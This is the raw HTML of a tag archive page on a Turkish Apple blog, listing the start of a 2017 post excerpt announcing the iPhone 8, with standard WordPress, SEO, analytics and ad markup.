

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar
body_size: 9030
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>iphone 8 plus ne kadar - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="iphone 8 plus ne kadar - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar","url":"https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar","name":"iphone 8 plus ne kadar - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2.jpg","width":1456,"height":826},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"iphone 8 plus ne kadar"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; iphone 8 plus ne kadar etiket akışı" href="https://www.elmadoktoru.com/etiket/iphone-8-plus-ne-kadar/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/8493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-iphone-8-plus-ne-kadar tag-8493 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>iphone 8 plus ne kadar</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/karsinizda-yeni-iphone-8-h15870.html" title="Karşınızda Yeni iPhone 8" rel="bookmark">Karşınızda Yeni iPhone 8</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/k3mo" title="k3mo tarafından yazılan yazılar" rel="author">k3mo</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 12 Eylül 2017</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/iphone" rel="category tag">iPhone</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/karsinizda-yeni-iphone-8-h15870.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/karsinizda-yeni-iphone-8-h15870.html" title="Karşınızda Yeni iPhone 8" id="featured-thumbnail">
<div class="featured-thumbnail">
